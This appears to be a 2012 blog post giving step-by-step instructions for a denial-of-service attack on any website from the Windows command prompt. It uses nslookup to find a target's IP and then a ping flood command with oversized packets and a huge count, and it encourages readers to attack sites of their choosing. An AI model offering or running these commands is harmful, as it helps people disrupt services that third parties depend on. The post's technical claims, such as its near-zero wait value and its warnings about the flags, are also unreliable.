28 November 2012
13 November 2012
How to do DOS Attack via CMD?

Requirements:-
1- Command Prompt (CMD or DOS)
2- IP Address of the Targeted Site
How To get IP Address of any Website?
1. Open your CMD (command prompt) and type
--------------------------------------------------
nslookup Site-Name
--------------------------------------------------
(e.g nslookup www.google.com)
It will show you IP of the site.
How to do DOS attack with CMD:
Ok now write this command in CMD For Attack on Any Site/ Server.
---------------------------------------------------
ping SITE-IP -l 65500 -n 10000000 -w 0.00001
---------------------------------------------------
-n 10000000= the number of DOS attempts.. you can change the value "10000000" with your desired value you want to attempt attack.
SITE-IP= Replace the text with the IP address of the site you want to be attacked…
-w 0.00001 = It is the waiting time after one ping attack.
Keep NOTE: Don’t Change or Remove -l, -n and -w in this command. Otherwise you will not able to attack!!!
That’s it! Enjoy and Happy Diwali.
03 November 2012
How to Download Torrents Using IDM- 100% Working Trick 2012



















